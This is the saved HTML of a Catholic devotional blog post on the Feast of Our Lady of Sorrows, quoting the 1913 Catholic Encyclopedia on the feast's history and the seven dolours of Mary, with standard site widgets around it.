<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, 15 September 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQxvg5aVRMsPUWR-Gl7MjNihYp1pEOVpPO6Ni-bpO5PBlCmURMOT4suJes810hxLw2uWjXlnQd1p_SRAUcSp98QT0lDTTL76BYekHBzP2-AnsoL9-Gem932TKmtAEVdnmDAfVM_f6xu4g/s320/Ymyagchenie_zlix_serdec.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Feast?max-results=5' rel='tag nofollow'># Feast</a>
<a href='https://www.gotomary.com/search/label/Mary?max-results=5' rel='tag nofollow'># Mary</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Feast of Our Lady of Sorrows
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2017/09/feast-of-our-lady-of-sorrows.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/09/feast-of-our-lady-of-sorrows.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-09-15T19:03:00+10:00'>19:03</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5517006334038186138' itemprop='articleBody'>
<meta content='    Our Lady who softens evil hearts , Russian icon, 19th century    T he 15th of September is the feast of Our Lady of Sorrows. She is also...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQxvg5aVRMsPUWR-Gl7MjNihYp1pEOVpPO6Ni-bpO5PBlCmURMOT4suJes810hxLw2uWjXlnQd1p_SRAUcSp98QT0lDTTL76BYekHBzP2-AnsoL9-Gem932TKmtAEVdnmDAfVM_f6xu4g/s1600/Ymyagchenie_zlix_serdec.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="450" data-original-width="334" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQxvg5aVRMsPUWR-Gl7MjNihYp1pEOVpPO6Ni-bpO5PBlCmURMOT4suJes810hxLw2uWjXlnQd1p_SRAUcSp98QT0lDTTL76BYekHBzP2-AnsoL9-Gem932TKmtAEVdnmDAfVM_f6xu4g/s320/Ymyagchenie_zlix_serdec.jpg" width="237" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><i style="background-color: #f8f9fa; color: #222222; font-family: sans-serif; font-size: 12.3704px; text-align: left;">Our Lady who softens evil hearts</i><span style="background-color: #f8f9fa; color: #222222; font-family: sans-serif; font-size: 12.3704px; text-align: left;">, Russian icon, 19th century</span></td></tr>
</tbody></table>
<br /></div>
<span class="firstcharacter">T</span>he 15th of September is the feast of Our Lady of Sorrows. She is also known as&nbsp;Our Lady of Dolours, the Sorrowful Mother or Mother of Sorrows (Latin: Mater Dolorosa), and Our Lady of Piety, Our Lady of the Seven Sorrows or Our Lady of the Seven Dolours. She is the patron saint of&nbsp;Slovakia, Hungary, Poland, Malta, Seven Sorrows of Mary, Mississippi, Ronda, Cebu, Tanawan Bustos, and Bulacan.<br />
<br />
The following is from <a href="https://en.wikisource.org/wiki/Catholic_Encyclopedia_(1913)/Feasts_of_the_Seven_Sorrows_of_the_Blessed_Virgin_Mary">Catholic Encyclopedia</a>:<br />
<br />
<blockquote>
There are two such days:<br />
<br />
<ul style="text-align: left;">
<li>Friday before Palm Sunday, major double;</li>
<li>third Sunday in September double of the second class.</li>
</ul>
<br />
The object of these feats is the spiritual martyrdom of the Mother of God and her compassion with the sufferings of her Divine Son. (1) The seven founders of the Servite Order, in 1239, five years after they established themselves on Monte Senario, took up the sorrows of Mary, standing under the Cross, as the principal devotion of their order. The corresponding feast, however, did not originate with them; its celebration was enacted by a provincial synod of Cologne (1413) to expiate the crimes of the iconoclast Hussites; it was to be kept on the Friday after the third Sunday after Easter under the title: "Commemoratio angustix et doloris B. Marix V.". Its object was exclusively the sorrow of Mary during the Crucifixion and Death of Christ. Before the sixteenth century this feast was limited to the dioceses of North Germany, Scandinavia, and Scotland. Being termed "Compassio" or "Transfixio", Commendatio, Lamentatio B.M.V.", it was kept at a great variety of dates, mostly during Eastertide or shortly after Pentacost, or on some fixed day of a month (18 July, Merseburg; 19 July, Halberstadt, Lxbeck, Meissen; 20 July, Naumberg; cf. Grotefend, "Zeitrechnung", II, 2, 166). Dreves and Blume (Analecta hymnica) have published a large number of rhythmical offices, sequences and hymns for the feast of the Compassion, which show that from the end of the fifteenth century in several dioceses the scope of this feast was widened to commemorate either five dolours, from the imprisonment to the burial of Christ, or seven dolours, extending over the entire life of Mary (cf. XXIV, 122-53; VIII, 51 sq.; X, 79 sq., etc.). Towards the end of the end of the sixteenth century the feast spread over part of the south of Europe; in 1506 it was granted to the nuns of the Annunciation under the title "Spasmi B.M.V.", Monday after Passion Sunday; in 1600 to the Servite nuns of Valencia, "B.M.V. sub pede Crucis", Friday before Palm Sunday. After 1600 it became popular in France and was termed "Dominx N. de Pietate", Friday before Palm Sunday. To this latter date the feast was assigned for the whole German Empire (1674). By a Decree of 22 April 1727, Benedict XIII extended it to the entire Latin Church, under the title "Septem dolorum B.M.V.", although the Office and Mass retain the original character of the feast, the Compassion of Mary at the foot of the Cross. At both Mass and Office the "Stabat Mater" of Giacopone da Todi (1306) is sung.
<br />
(2) The second feast was grated to the Servites, 9 June and 15 September, 1668, double with an octave for the third Sunday in September. Its object of the seven dolours of Mary (according to the responsories of Matins:
the sorrow

<br />
<br />
<ol style="text-align: left;">
<li>at the prophecy of Simeon;</li>
<li>at the flight into Egypt;</li>
<li>having lost the Holy Child at Jerusalem;</li>
<li>meeting Jesus on his way to Calvary;</li>
<li>standing at the foot of the Cross;</li>
<li>Jesus being taken from the Cross;</li>
<li>at the burial of Christ.</li>
</ol>
<br />
This feast was extended to Spain (1735); to Tuscany (double of the second class with an octave, 1807). After his return from his exile in France Pius VII extended the feast to the Latin Church (18 September, 1814), major double); it was raised to the rank of a double of the second class, 13 May, 1908. The Servites celebrate it as a double of the first class with an octave and a vigil. Also in the Passionate Order, at Florence and Granada (N.S. de las Angustias), its rank is double of the first class with an octave. The hymns which are now used in the Office of this feast were probably composed by the Servite Callisto Palumbella (eighteenth century). On the devotion, cf. Kellner, "Heortology", p. 271. The old title of the "Compassio" is preserved by the Diocese of Hildesheim in a simple feast, Saturday after the octave of Corpus Christi. A feast, "B.M.V. de pietate", with a beautiful medieval office, is kept in honour of the sorrowful mother at Goa in India and Braga in Portugal, on the third Sunday of October; in the ecclesiastical province of Rio de Janeiro in Brazil, last Sunday of May, etc. (cf. the corresponding calendars). A special form of devotion is practised in Spanish-speaking countries under the term of "N.S. de la Soledad", to commemorate the solitude of Mary on Holy Saturday. Its origin goes back to Queen Juana, lamenting the early death of her husband Philip I, King of Spain (1506).
<br />
To the oriental churches these feasts are unknown; the Catholic Ruthenians keep a feast of the sorrowful Mother on Friday after the octave of Corpus Christi.

<br />
F.G. HOLWECK<br />
<br /></blockquote>
</div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2017/09/feast-of-our-lady-of-sorrows.html&title=Feast of Our Lady of Sorrows' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2017/09/feast-of-our-lady-of-sorrows.html&title=Feast of Our Lady of Sorrows' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2017/09/feast-of-our-lady-of-sorrows.html&title=Feast of Our Lady of Sorrows' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2017/09/feast-of-our-lady-of-sorrows.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQxvg5aVRMsPUWR-Gl7MjNihYp1pEOVpPO6Ni-bpO5PBlCmURMOT4suJes810hxLw2uWjXlnQd1p_SRAUcSp98QT0lDTTL76BYekHBzP2-AnsoL9-Gem932TKmtAEVdnmDAfVM_f6xu4g/s320/Ymyagchenie_zlix_serdec.jpg&description=    Our Lady who softens evil hearts , Russian icon, 19th century    T he 15th of September is the feast of Our Lady of Sorrows. She is also...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2017/09/feast-of-our-lady-of-sorrows.html&title=Feast of Our Lady of Sorrows' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/09/pope-saint-cornelius.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/09/feast-of-cross.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2017/09/feast-of-our-lady-of-sorrows.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/09/feast-of-our-lady-of-sorrows.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-09-15T19:03:00+10:00'>19:03</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/5517006334038186138' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=5517006334038186138&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=5517006334038186138&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=5517006334038186138&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=5517006334038186138&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=5517006334038186138&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=5517006334038186138&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Feast' rel='tag'>Feast</a>,
<a href='https://www.gotomary.com/search/label/Mary' rel='tag'>Mary</a>,
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/09/pope-saint-cornelius.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/09/feast-of-cross.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
